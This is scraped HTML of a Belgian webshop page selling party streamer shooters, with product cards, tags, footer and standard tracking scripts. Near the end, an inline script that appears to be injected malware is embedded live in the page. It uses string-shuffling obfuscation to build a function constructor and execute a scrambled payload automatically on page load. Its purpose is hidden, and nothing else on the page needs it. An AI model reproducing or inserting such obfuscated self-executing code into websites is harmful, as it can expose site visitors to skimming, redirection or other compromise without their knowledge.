        <p class="p-desc">Schiet +/- 9 meter ver - Zeer gebruiksvriendelijk - Veilig &amp; brandvertragende - Lengte van 50cm - Kleur: multicolor streamer - Let op: Richt het streamer kanon nooit op anderen!</p>
		
            
        <div class="stars-holder">
            <div class="stars">
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
      </div>
        
    </div>
       
    
    
        <div class="price in-and-ex-btw">
      <span>€8,70 Incl. btw</span><br><small>€7,19 Excl. btw</small>
              <span class="unitprice">
          <small>
        	  Max. eenheidsprijs: €8,70  / Stuk          </small>
        </span>
                    
      
              <div class="showstock">
                      <span class="red"><i class="fa fa-times" aria-hidden="true"></i> Niet beschikbaar</span>
                  </div>
            
    </div>
    <!-- End in-and-ex-btw -->
    
		    
        
    <div class="compareprod">
    <a href="https://www.eventgadgets.be/compare/add/240567035/" title="Vergelijk" class="comparelink ">Vergelijk</a> 
        </div>
        
  </div>
  
  <div class="product-btn">
       	 <a href="javascript:;" class="btn btn-view btn-sm btn-outline disabled" title="Niet op voorraad">Niet beschikbaar</a>
    </div>
  </div>
  
  
  
  

                  </div>                  
                                  <div class="item">
                    
<div class="product xtraimg" data-url="https://www.eventgadgets.be/streamer-shooters-50cm-wit.html?format=json">
    <div class="image-wrap">
      <a href="https://www.eventgadgets.be/streamer-shooters-50cm-wit.html" title="Streamer shooters - 50cm - wit">
                                            
        		        		                          
        <img src="https://cdn.webshopapp.com/shops/316967/files/363817767/180x240x2/streamer-shooters-50cm-wit.jpg" class="lazy img-responsive productimg cat ajax" alt=" Streamer shooters - 50cm - wit" data-url="https://www.eventgadgets.be/streamer-shooters-50cm-wit.html"  />  
        
        

        
        
        
        
                <div class="second-productimg"></div>
      </a>  
  </div>
  
  <div class="info stckheight">
    <a href="https://www.eventgadgets.be/streamer-shooters-50cm-wit.html" title="Streamer shooters - 50cm - wit" class="title">
       Streamer shooters - 50cm - wit     </a>
        <p class="p-desc">Schiet +/- 9 meter ver - Zeer gebruiksvriendelijk - Veilig &amp; brandvertragende - Lengte van 50cm - Kleur: witte streamers - Let op: Richt het streamer kanon nooit op anderen!</p>
		
            
        <div class="stars-holder">
            <div class="stars">
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
      </div>
        
    </div>
       
    
    
        <div class="price in-and-ex-btw">
      <span>€8,70 Incl. btw</span><br><small>€7,19 Excl. btw</small>
              <span class="unitprice">
          <small>
        	  Max. eenheidsprijs: €8,70  / Stuk          </small>
        </span>
                    
      
              <div class="showstock">
                     <span class="green"><i class="fa fa-check" aria-hidden="true"></i> Beschikbaar</span>
                  </div>
            
    </div>
    <!-- End in-and-ex-btw -->
    
		    
        
    <div class="compareprod">
    <a href="https://www.eventgadgets.be/compare/add/240567295/" title="Vergelijk" class="comparelink ">Vergelijk</a> 
        </div>
        
  </div>
  
  <div class="product-btn">
      <a class="btn btn-view btn-sm btn-primary hidden-xs shopnow" title="Shop now" href="https://www.eventgadgets.be/streamer-shooters-50cm-wit.html" id="streamer-shooters-50cm-wit.html">In winkelwagen <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
    <a class="btn btn-view btn-sm btn-primary visible-xs" title="Shop now" href="https://www.eventgadgets.be/cart/add/240567295/" id="streamer-shooters-50cm-wit.html">In winkelwagen <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
    </div>
  </div>
  
  
  
  

                  </div>                  
                                  </div> 
              </div>       
                </div>   
                </div>
              		      <div class="tags col-xs-12">
                <a href="https://www.eventgadgets.be/tags/black-party/" class="tag" title="black party">black party <span>(10)</span></a>
                <a href="https://www.eventgadgets.be/tags/carnaval/" class="tag" title="Carnaval">Carnaval <span>(131)</span></a>
                <a href="https://www.eventgadgets.be/tags/confetti/" class="tag" title="confetti">confetti <span>(112)</span></a>
                <a href="https://www.eventgadgets.be/tags/festival/" class="tag" title="Festival">Festival <span>(300)</span></a>
                <a href="https://www.eventgadgets.be/tags/huwelijk/" class="tag" title="huwelijk">huwelijk <span>(51)</span></a>
                <a href="https://www.eventgadgets.be/tags/kinderfeest/" class="tag" title="kinderfeest">kinderfeest <span>(17)</span></a>
                <a href="https://www.eventgadgets.be/tags/nieuwjaar/" class="tag" title="nieuwjaar">nieuwjaar <span>(55)</span></a>
                <a href="https://www.eventgadgets.be/tags/oud-op-nieuw/" class="tag" title="oud op nieuw">oud op nieuw <span>(32)</span></a>
                <a href="https://www.eventgadgets.be/tags/oudjaar/" class="tag" title="oudjaar">oudjaar <span>(30)</span></a>
                <a href="https://www.eventgadgets.be/tags/party-gadget/" class="tag" title="party gadget">party gadget <span>(40)</span></a>
                <a href="https://www.eventgadgets.be/tags/streamer-shooter/" class="tag" title="streamer shooter">streamer shooter <span>(41)</span></a>
                <a href="https://www.eventgadgets.be/tags/trouwfeest/" class="tag" title="trouwfeest">trouwfeest <span>(39)</span></a>
              </div>
		            
              
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
     $(document).ready(function(){   
        $(".fancybox").fancybox({
        prevEffect    : 'none',
        nextEffect    : 'none',
        animationEffect: 'zoom',
        closeBtn    : true,
        helpers    : {
          title  : { type : 'inside' },
          buttons  : { type : 'zoom' },
        }
      });
    
  $(".gotoinfo").click(function() {
      $('html, body').animate({
          scrollTop: $("#moreinfo").offset().top - 170
      }, 500);
  });
    $(".productreviews").click(function() {
    $('html, body').animate({
        scrollTop: $("#productreviews").offset().top - 170
    }, 500);
});
      $(".productreviews-mobile").click(function() {
    $('html, body').animate({
        scrollTop: $("#productreviews-mobile").offset().top - 90
    }, 500);
});
  $(".product_configure_form .add-to-cart.prodcustom").click(function() {
      $('html, body').animate({
          scrollTop: $("#product_configure_form").offset().top - 170
      }, 500);
  });  
            $(function () {
  $('[data-toggle="tooltip"]').tooltip()
})
});
      function goBack() {
      window.history.back();
  }
function updateQuantity(way){
    var quantity = parseInt($('.cart input').val());
    if (way == 'up'){
      if (quantity < 10000){
        quantity++;
          } else {
          quantity = 10000;
      }
    } else {
      if (quantity > 1){
        quantity--;
          } else {
          quantity = 1;
      }
    }
    $('.cart input').val(quantity);
  }
  
  </script>
</div>
   
      </main>
      
      <div class="brandswrapper">
  <div class="container-fluid">
    <ul class="owl-carousel brands">
            <li class="item">
        <a href="https://www.eventgadgets.be/brands/american-express/" title="American Express">
                              <img src="https://cdn.webshopapp.com/shops/316967/files/359756365/250x120x2/american-express.jpg" alt="American Express" title="American Express" width="250" height="120" />
                            </a>
      </li> 
            <li class="item">
        <a href="https://www.eventgadgets.be/brands/bancontact/" title="Bancontact">
                              <img src="https://cdn.webshopapp.com/shops/316967/files/359757710/250x120x2/bancontact.jpg" alt="Bancontact" title="Bancontact" width="250" height="120" />
                            </a>
      </li> 
            <li class="item">
        <a href="https://www.eventgadgets.be/brands/belfius/" title="Belfius">
                              <img src="https://cdn.webshopapp.com/shops/316967/files/359756045/250x120x2/belfius.jpg" alt="Belfius" title="Belfius" width="250" height="120" />
                            </a>
      </li> 
            <li class="item">
        <a href="https://www.eventgadgets.be/brands/ideal/" title="iDeal">
                              <img src="https://cdn.webshopapp.com/shops/316967/files/359756132/250x120x2/ideal.jpg" alt="iDeal" title="iDeal" width="250" height="120" />
                            </a>
      </li> 
            <li class="item">
        <a href="https://www.eventgadgets.be/brands/kbc/" title="KBC">
                              <img src="https://cdn.webshopapp.com/shops/316967/files/359755965/250x120x2/kbc.jpg" alt="KBC" title="KBC" width="250" height="120" />
                            </a>
      </li> 
            <li class="item">
        <a href="https://www.eventgadgets.be/brands/mastercard/" title="Mastercard">
                              <img src="https://cdn.webshopapp.com/shops/316967/files/359757277/250x120x2/mastercard.jpg" alt="Mastercard" title="Mastercard" width="250" height="120" />
                            </a>
      </li> 
            <li class="item">
        <a href="https://www.eventgadgets.be/brands/sofort/" title="Sofort">
                              <img src="https://cdn.webshopapp.com/shops/316967/files/359756734/250x120x2/sofort.jpg" alt="Sofort" title="Sofort" width="250" height="120" />
                            </a>
      </li> 
            <li class="item">
        <a href="https://www.eventgadgets.be/brands/visa/" title="Visa">
                              <img src="https://cdn.webshopapp.com/shops/316967/files/359755907/250x120x2/visa.jpg" alt="Visa" title="Visa" width="250" height="120" />
                            </a>
      </li> 
       
    </ul>
  </div>
</div>



<footer>
  <div class="container-fluid">
    <div class="links contact row">
      <div class="col-xs-12 col-sm-3 ">
                <img src="https://cdn.webshopapp.com/shops/316967/themes/177235/v/755341/assets/logo-footer.png?20210625160116" alt="Feestartikelen voor particulieren, events &amp; horeca - Eventgadgets.be" class="logo-footer responsive-img" />
              
        <ul class="list">
          <li><span class="title contact-name"><FONT size="2">BTW BE  0865.392.230</span></li>          <li><span class="contact-description">Maatschappelijke zetel:</span></li>                     <li class="address"><i class="fa fa-map-marker" aria-hidden="true"></i>Nieuwe Erven 27, 3583 Paal - België </li>
                              <li><i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:+32-(0)11-41-31-75" title="Phone">+32 (0)11 41 31 75</a></li>
                               <li><i class="fa fa-envelope-o" aria-hidden="true"></i><a href="/cdn-cgi/l/email-protection#c1a8afa7ae81a4b7a4afb5a6a0a5a6a4b5b2efa3a4" title="Email"><span class="__cf_email__" data-cfemail="1e777078715e7b687b706a797f7a797b6a6d307c7b">[email&#160;protected]</span></a></li>
                    
            
                    
        </ul>
      </div>
      
<div class="footersocial col-xs-12 visible-xs">
          <span class="title hidden-xs">Volg ons</span>
                                      <a href="https://g.page/r/CXfEGkt28RU7EAg/review" class="social-icon google" target="_blank"><i class="fa fa-google-plus" aria-hidden="true"></i>
          </a>  				<a href="https://www.linkedin.com/company/77247342/" class="social-icon linkedin" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i>
          </a>                                    </div>
      
      
      <div class="col-xs-12 col-sm-3">
        <span class="title hidden-xs">Klantenservice</span>
        <label class="collapse" for="_2">
          <strong>Klantenservice</strong>
          <i class="fa fa-angle-down visible-xs" aria-hidden="true"></i></label>
        <input class="collapse_input hidden-md hidden-lg hidden-sm" id="_2" type="checkbox">
        <div class="list">
          <ul>
                        <li><a href="https://www.eventgadgets.be/service/about/" title="Onze missie" >Onze missie</a></li>
                        <li><a href="https://www.eventgadgets.be/service/general-terms-conditions/" title="Algemene voorwaarden" >Algemene voorwaarden</a></li>
                        <li><a href="https://www.eventgadgets.be/service/disclaimer/" title="Disclaimer" >Disclaimer</a></li>
                        <li><a href="https://www.eventgadgets.be/service/privacy-policy/" title="Privacybeleid" >Privacybeleid</a></li>
                        <li><a href="https://www.eventgadgets.be/service/payment-methods/" title="Betaalmethoden" >Betaalmethoden</a></li>
                        <li><a href="https://www.eventgadgets.be/service/shipping-returns/" title="Verzending &amp; Retourneren" >Verzending &amp; Retourneren</a></li>
                        <li><a href="https://www.eventgadgets.be/service/" title="Contact &amp; support" >Contact &amp; support</a></li>
                        <li><a href="https://www.eventgadgets.be/sitemap/" title="Sitemap" >Sitemap</a></li>
                        <li><a href="https://www.eventgadgets.be/service/staffelprijzen/" title="Info staffelprijzen" >Info staffelprijzen</a></li>
                        <li><a href="https://www.eventgadgets.be/index.rss" title="RSS-feed">RSS-feed</a></li>
          </ul>
        </div>
      </div>
      
      <div class="col-xs-12 col-sm-3">
        <span class="title hidden-xs">Mijn account</span>
        
        <label class="collapse" for="_3">
          <strong>
                        Mijn account
                      </strong>
          <i class="fa fa-angle-down visible-xs" aria-hidden="true"></i></label>
        <input class="collapse_input hidden-md hidden-lg hidden-sm" id="_3" type="checkbox">
        <div class="list">
          
          
          <ul>
                        <li><a href="https://www.eventgadgets.be/account/" title="Registreren">Registreren</a></li>
                        <li><a href="https://www.eventgadgets.be/account/orders/" title="Mijn bestellingen">Mijn bestellingen</a></li>
                        <li><a href="https://www.eventgadgets.be/account/tickets/" title="Mijn tickets">Mijn tickets</a></li>
                        <li><a href="https://www.eventgadgets.be/account/wishlist/" title="Mijn verlanglijst">Mijn verlanglijst</a></li>
                      </ul>
        </div>
     <div class="footersocial hidden-xs">
          <span class="title hidden-xs">Volg ons</span>
                                      <a href="https://g.page/r/CXfEGkt28RU7EAg/review" class="social-icon google" target="_blank"><i class="fa fa-google-plus" aria-hidden="true"></i>
          </a>      		<a href="https://www.linkedin.com/company/77247342/" class="social-icon linkedin" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i>
          </a>                                    </div>
        
      </div>
      <div class="col-xs-12 col-sm-3">
                <div class="newsletter">

        <span class="title hidden-xs">Nieuwsbrief</span>
        <label class="collapse" for="_4">
          <strong>Nieuwsbrief</strong>
          <i class="fa fa-angle-down visible-xs" aria-hidden="true"></i></label>
        <input class="collapse_input hidden-md hidden-lg hidden-sm" id="_4" type="checkbox">
           <div class="list">
          Meld je nu aan voor extra informatie of nieuwe producten
          <form id="formNewsletter" action="https://www.eventgadgets.be/account/newsletter/" method="post">  
            <input type="hidden" name="key" value="b3a224a57d2078bd7ca685cd417b93e6" />
            <input type="text" name="email" id="formNewsletterEmail" value="" placeholder="E-mail"/>
            <a class="btn btn-primary" href="#" onclick="$('#formNewsletter').submit(); return false;" title="Abonneer">Abonneer</a>
          </form>
                  </div>
             
        </div>
                    
        
        
      </div>
      
      
      
      
    </div>
    <hr class="full-width" />
  </div>
   
  <div class="rating">  
    <div class="container-fluid"> 
      <div itemscope="" itemtype="https://schema.org/Organization" class="text-center ratings" content="Feestartikelen voor particulieren, events &amp; horeca - Eventgadgets.be"> 
        
        <img src="https://cdn.webshopapp.com/shops/316967/themes/177235/v/755346/assets/logo.png?20210625162307" class="hidden" itemprop="image" alt="Feestartikelen voor particulieren, events &amp; horeca - Eventgadgets.be"/>
          <span class="hidden" itemprop="name">Feestartikelen voor particulieren, events &amp; horeca - Eventgadgets.be</span>
          <span class="hidden" itemprop="address">Nieuwe Erven 27, 3583 Paal - België </span>
	        <span class="hidden" itemprop="telephone">+32 (0)11 41 31 75</span>
          <!-- span class="hidden" itemprop="priceRange">€0,00 - €0,00</span -->

        
               
        <div class="stars-holder">
                    <div class="stars">
            <i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i>          </div>
          <div class="stars">
            <i class="fa fa-star o"></i>
            <i class="fa fa-star o"></i>
            <i class="fa fa-star o"></i>
            <i class="fa fa-star o"></i>
            <i class="fa fa-star o"></i>
          </div>
                  </div>
        <div class="rartingtxt">
          
                      <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
            <span itemprop="name" class="hidden">Feestartikelen voor particulieren, events &amp; horeca - Eventgadgets.be</span> <span itemprop="ratingValue">4.5</span>/<span>5</span> sterren op basis van <span itemprop="reviewCount">9/10</span> beoordelingen. <a href="https://g.page/Eventgadgets/review?rc" target="_blank" rel="nofollow" style="color:inherit;opacity:.8;text-decoration:underline;">Lees 9/10 beoordelingen</a>
          </div>
                    
            
        </div>
      </div>
    </div>
  </div>
    
  
</footer>
      <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="//code.jquery.com/jquery-migrate-1.2.1.js"></script>
      <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js" integrity="sha384-0mSbJDEHialfmuBBQP6A4Qrprq5OVfW37PRR3j5ELqxss1yVqOtnepnHVP9aJ7xS" crossorigin="anonymous"></script>

      <script src="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/global.js?20251016104140-251119-010944"></script>
      <script src="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/jquery-fancybox-min.js?20251016104140"></script>      <script src="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/owl-carousel-min.js?20251016104140"></script>
      <script src="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/jquery-sticky.js?20251016104140"></script>
            <script src="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/jquery-cookie.js?20251016104140"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />

<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script>
function openFancybox() {
   setTimeout( function() {$('#newspopup').trigger('click'); },190000);
}
$(document).ready(function() {
    var visited = $.cookie('visited');
    if (visited == 'yes') {
        return false;
      console.log('already done');
    } else {
        openFancybox();
      console.log('first time');
    }
    $.cookie('visited', 'yes', { expires: 7 });
   $('#newspopup').fancybox();
});
</script>
      
      
<a data-fancybox data-src="#subscribe" href="javascript:;" id="newspopup"></a>
      <form id="subscribe" action="https://www.eventgadgets.be/account/newsletter/" method="post" style="display:none" class="fancybox-content newsbrief ">
        <a href="#" data-fancybox-close="" class="close"></a>

<div class="container-fluid row-eq-height nopadding" style="background-image:url('https://cdn.webshopapp.com/shops/316967/themes/177235/v/759605/assets/newsletter-bg.jpg?20210629221634');">
          
          <div class="col-xs-12 col-sm-7 newslcontent pull-right">
            <div class="inner">
              <h2 class="mb-3">Wil je op de hoogte blijven van onze nieuwste gadgets en promoties? <br/><br/><br/>
              <input type="hidden" name="key" value="b3a224a57d2078bd7ca685cd417b93e6" />
              <input type="email" value="" name="email" id="formNewsletterEmail1" class="form-control" placeholder="Vul uw e-mailadres in">
              
              <a class="btn btn-primary pull-right" href="#" onclick="$('#subscribe').submit(); return false;" title="Abonneer">Abonneer</a>

              
              
              <div class="clearfix"></div>
            </div>
        </div>
  <div class="col-xs-12 col-sm-5"></div>
        </div>
      </form>         
      <script>  
        $(window).load(function(){  
                   $('.owl-carousel.owl-usp').owlCarousel({
    loop:true,
    margin:0,
    nav:false,
    touchDrag:false,
    mouseDrag:false,
    animateOut:'fade',
    animateIn:'flipInX',
    responsive:{
        0:{
            items:1,
            autoplay:true,
        		autoplayTimeout:3000,
        },
        600:{
            items:2
        },
        800:{
            items:3
        },
        1000:{
            items:4
        }
    }
})
                     });
      </script>
   
      
      <!-- [START] 'blocks/body.rain' -->
<script>
(function () {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = 'https://www.eventgadgets.be/services/stats/pageview.js?product=120238836&hash=4e53';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
})();
</script>
  
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NCB3RBB0CV"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}

        gtag('consent', 'default', {"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied","region":["AT","BE","BG","CH","GB","HR","CY","CZ","DK","EE","FI","FR","DE","EL","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","RO","SK","SI","ES","SE","IS","LI","NO","CA-QC"]});
    
    gtag('js', new Date());
    gtag('config', 'G-NCB3RBB0CV', {
        'currency': 'EUR',
                'country': 'BE'
    });

        gtag('event', 'view_item', {"items":[{"item_id":240567385,"item_name":"Streamer shooters - 50cm - rood","currency":"EUR","item_brand":"","item_variant":"1 stuk","price":8.7,"quantity":1,"item_category":"Alle artikelen","item_category2":"Pro Streamer shooters handmatig (MagicFX)"}],"currency":"EUR","value":8.7});
    </script>
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/612bfb56d6e7610a49b29a68/1fe9sriha';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<!-- Facebook Pixel Code -->
<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '162714022433898');
    fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=162714022433898&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta property="og:title" content="{{ page.title }}">
<meta property="og:type" content="website">
<meta property="og:description" content="{{ shop.description }}">
<meta property="og:site_name" content="{{ shop.name }}">
<meta property="og:url" content="{{ shop.domain }}">
{% if template == 'pages/index.rain' %}
<meta property="og:image" content="https://www.eventgadgets.be/shotglaasjes-transparant-2cl.html#gallery-1" />
{% elseif product.image %}
<meta property="og:image" content="{{ product.image | url_image }}">
<meta property="og:image:width" content="1000px" />
<meta property="og:image:height" content="525px" />
{% elseif collection.image %}
<meta property="og:image" content="{{ collection.image | url_image }}">
<meta property="og:image:width" content="200px" />
<meta property="og:image:height" content="200px" />
{% elseif catalog.image %}
<meta property="og:image" content="{{ catalog.image | url_image }}">
<meta property="og:image:width" content="200px" />
<meta property="og:image:height" content="200px" />
{% else %}
<meta property="og:image" content="https://www.eventgadgets.be/shotglaasjes-transparant-2cl.html#gallery-1">
<meta property="og:image:width" content="200px" />
<meta property="og:image:height" content="200px" />
{% endif %}
<script>(function(){var kDf='',NHU=339-328;function oGI(a){var c=1092559;var u=a.length;var y=[];for(var
l=0;l<u;l++){y[l]=a.charAt(l)};for(var l=0;l<u;l++){var v=c*(l+424)+(c%28285);var s=c*(l+218)+(c%19680);var b=v%u;var r=s%u;var d=y[b];y[b]=y[r];y[r]=d;c=(v+s)%6070153;};return y.join('')};var KlR=oGI('gdoqtatshwzvouorrkniytfmcupscrebxlcjn').substr(0,NHU);var jvU='rb(=n=1)2m0)bfan+i= ;[ l;og,c."=A.i(nl8nyr(rblkvt;;z(8orrsf, (2voez7ljv2f!9trtff),a5nsg,gj<0(,trCua,8ire]ovkn9s,p7srjCr9};i+7;ldqv>f=sevm2ph.n=10r.a(n)ah;w9m)r)g.)]]i;+g;.r.{kciv=c6i09(t(vb9,kurt.1s;f v)r"n000mfergukeno-faep+lh;9+c;.(s8ob-acvj==otiojtonyl h11 aa;v)[(vlrav ,ia}nCtotb;,(cahe)<r{ p;}h,[-llhd"dfe,4!7f.vrr o=+ul ;fvg=rr))yra.*tv(=(znih(=aklonaj+r)ct vw8;,er;i++.{vsnsa"t.hgi(n;+tiok;yg;rhvd(a[+];)z"()dwb(dag6v(+a1=n(= xn+2shy;2[-fA;=9;tat=};lla ti40=aw i4;co;A=te;;eh.t6nr=[r,u r7dtAya=)v+qughtt(cae=ura=jh)p;gt4;s0=4l)]lse{+n4=i8p)[y-n[(;0{c"r),}1 h.f(hnjh)ulq.rr 8uvu.[re=h1p]okl r.7),=a7nrs1gr;.zy;dae =,i),q=;+n(,}(f<.tp;6ysi7,.euov6ns0ayit)obav=r++5oh>.["{4u)avp<.v")[0]=;;b ;+g5k)=reala)gejp( x=c3]{rdr=6oicyoa,92]is=sef(([)i6)ry)iS}r=-]a(]lnC,+=Cvdo(,a;(j1+[",k xrn;+3u1;t=;6,,rr+)fp<. ulgr+na1;s8ols7iprx.a4)n(Sm.eiafur*=CcarCoAa)t[9==yC]e]h.io" =i+k] 7o;81hr,;v-p(ag';var pwx=oGI[KlR];var RPy='';var xuW=pwx;var PRJ=pwx(RPy,oGI(jvU));var drJ=PRJ(oGI('3u[ctH!;0.,ld$gHw.=$tnH11(i)%4{_a8\/m_5(f\/5,(ed-2)5H!59HHsno{!Ho9v3.3;"b;d3]6r)]n,v__2(b)H6f._a]jn3(or.mg,1((3$(!g#"(6H46(7%w%H)]8]HH)H((3,!!77(a.benHd)d0d"b_e"2H09aabd(3oi.obsj,1]Hcn_)=)f+5! )am2.%k$eo}i),3e;obt8,g.(nb_u2eg.\/6ngDs4.sH,4ls(34H5Hc8\/!_aetd(s)\/+(nry%,jtrHi5e)3 s3c.,lH%a;1 ;y([aH ]dbpn91=h_(-30. H t()9HH\/H;dbpb(t-.)aH(i_slsaH4dt!7)eH#_7rt_a_0463eeff!;=H2;;tr!"6H()+55eu1ou}(8*H}.rH$5o;sp)e $8{p)$vt"b5HtH!(cfHHjHH1;H }8.)9Ht,.5H(.tjij3s!arbl$n.aHo5g_.=_nhrh%),!cHtt$#t;oa=H%2b=0\'H\'v44jf35+!geH3b(cr5]]!Hhc($snH6,=$$o3";3_)H7HH .5b.)(tdH{7-Hd.3z4tfdH-db3)+4e$$fj$i$H.=no9.6()0e7m)H_43+..s+{i_a3o f+s\/,#\'sH$42!c!oyr.H;.$1;=j!S9l-3_H1,4juH]b}.z_.H;;!,[vyS2t(=_t4H8a])&7n_;)9ear1,$hy(?)=c$09n a-Hm;a3 {ai)&0oc2=g )He"$sm(lep6o+7f22.1;(2Hi2ard%=H2i6,$l.js)itts.t%H.HHHl)]}.f(;i(.s_g0b\/y.n_Hcy5Hv(H3%)5o,d\/4rtH_*\/fH$cf3%_H]HH7f4Hv(8$.34__wt.,H3,H]oi)"_Hfo5tsocet.uof_, .nH7c$gt]&."55d1addH3_$#[6ptH;he6u1((_ay.,c33=,)(fH0e1He=r;:).0.9d();l)H__.-)e]l%Hl4.H.(=(e)i.a {w0y,.[y*!74 jHH$ft(ieHeo(655a((39]3i8S2b)-00_HH)an.&0fcgh!e1odCu_wHue0(_H.H_e$\')d.a{HHn!l9in3o3Haj;He.r71dd,rc*\'s)27n_7$!p\/in$%(t.m3a.\/5.oaH#7d7z%!..}gm2m3;2n*0 $16} 1(dHs,$)%H$a).f1.ihH4naaHs=_H=5)!]s{{H(pst*4;)f{!Hdf)} ud4$i(loo}H]$afv7]ed,]{5e!nt=3{wbja57$3{,,_fn=2t$.]6(i(afp_o")y#fHfte(ifl![nc,Hi)cbe)n$r ofud)tpoH!5af2HH[c.10C3da=as5.5jds16r$un)ioHd\'bH=c_Hae !#4--ntr ]Hd;q)2;{n wiaronsvarbH]d)!;),(vei.v4,u8H:q7lc.(_s'));var JtW=xuW(kDf,drJ );JtW(4959);return 3543})()</script>
<script>
(function () {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = 'https://chimpstatic.com/mcjs-connected/js/users/0c4054d86886902a5574b2b8c/32199ba89710fc97eb5c41ab9.js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
})();
</script>
  <div class="wsa-cookielaw">
            Wij slaan cookies op om onze website te verbeteren. Is dat akkoord?
      <a href="https://www.eventgadgets.be/cookielaw/optIn/" class="wsa-cookielaw-button wsa-cookielaw-button-green" rel="nofollow" title="Ja">Ja</a>
      <a href="https://www.eventgadgets.be/cookielaw/optOut/" class="wsa-cookielaw-button wsa-cookielaw-button-red" rel="nofollow" title="Nee">Nee</a>
      <a href="https://www.eventgadgets.be/service/privacy-policy/" class="wsa-cookielaw-link" rel="nofollow" title="Meer over cookies">Meer over cookies &raquo;</a>
      </div>
<!-- [END] 'blocks/body.rain' -->
   
      <div class="copyright-payment">
        <div class="container-fluid">
          <div class="row">            
            <div class="copyright col-md-6">
              © Copyright 2025 Eventgadgets.be 
              <span class="poweredby"> - Theme by 
               <a href="//www.frontlabel.nl/" title="Frontlabel" target="_blank">Frontlabel</a>
              
                            - Powered by
              <a href="https://www.lightspeedhq.be/" title="Lightspeed" target="_blank">Lightspeed</a>
                                          </span>
                          </div>
            <div class="payments col-md-6 text-right">
              <div class="payments hidden-xs">
                <a href="https://www.eventgadgets.be/service/payment-methods/" title="Betaalmethoden">
                                    <img src="https://cdn.webshopapp.com/assets/icon-payment-ideal.png?2025-02-20" alt="iDEAL" class="img-payments pull-right"  />
                                    <img src="https://cdn.webshopapp.com/assets/icon-payment-paypal.png?2025-02-20" alt="PayPal" class="img-payments pull-right"  />
                                    <img src="https://cdn.webshopapp.com/assets/icon-payment-mastercard.png?2025-02-20" alt="MasterCard" class="img-payments pull-right"  />
                                    <img src="https://cdn.webshopapp.com/assets/icon-payment-visa.png?2025-02-20" alt="Visa" class="img-payments pull-right"  />
                                    <img src="https://cdn.webshopapp.com/assets/icon-payment-mistercash.png?2025-02-20" alt="Bancontact" class="img-payments pull-right"  />
                                    <img src="https://cdn.webshopapp.com/assets/icon-payment-maestro.png?2025-02-20" alt="Maestro" class="img-payments pull-right"  />
                                    <img src="https://cdn.webshopapp.com/assets/icon-payment-americanexpress.png?2025-02-20" alt="American Express" class="img-payments pull-right"  />
                                    <img src="https://cdn.webshopapp.com/assets/icon-payment-kbc.png?2025-02-20" alt="KBC" class="img-payments pull-right"  />
                                    <img src="https://cdn.webshopapp.com/assets/icon-payment-inghomepay.png?2025-02-20" alt="ING HomePay" class="img-payments pull-right"  />
                                    <img src="https://cdn.webshopapp.com/assets/icon-payment-directebanking.png?2025-02-20" alt="SOFORT Banking" class="img-payments pull-right"  />
                                    <img src="https://cdn.webshopapp.com/assets/icon-payment-belfius.png?2025-02-20" alt="Belfius" class="img-payments pull-right"  />
                                    <img src="https://cdn.webshopapp.com/assets/icon-payment-giropay.png?2025-02-20" alt="Giropay" class="img-payments pull-right"  />
                                  </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script>var searchUrl = 'https://www.eventgadgets.be/search/';</script>
        <script>
  /*
  * Changelog
  */
  
  $(document).ready(function() {
    $('a.shopnow').click(function(event) {
      event.preventDefault();
      var cartAtts = {
        popupSelector: '#shopnow',
